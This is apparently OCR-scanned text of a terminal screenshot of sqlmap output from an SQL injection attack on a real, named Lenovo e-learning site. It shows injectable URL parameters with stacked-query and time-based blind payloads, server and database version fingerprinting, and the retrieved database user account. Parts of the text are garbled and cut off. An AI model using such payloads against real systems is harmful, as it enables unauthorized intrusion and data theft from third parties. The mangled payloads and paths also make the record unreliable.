 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: http://e-learning.lenovo.com.cn:80/ask/answer/ask_id/1106;
LEEP(5)--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://e-learning.lenovo.com.cn:80/ask/answer/ask_id/1106 A
(5)
---
[10:48:06] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.0, PHP 5.2.14
back-end DBMS: MySQL 5.0
[10:48:06] [INFO] fetching current user
[10:48:06] [INFO] retrieved: lenovo@%
current user: 'lenovo@%
[10:48:06] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[10:48:06] [INFO] fetched data logged to text files under '/usr/share/s
put/e-learning.lenovo.com.cn'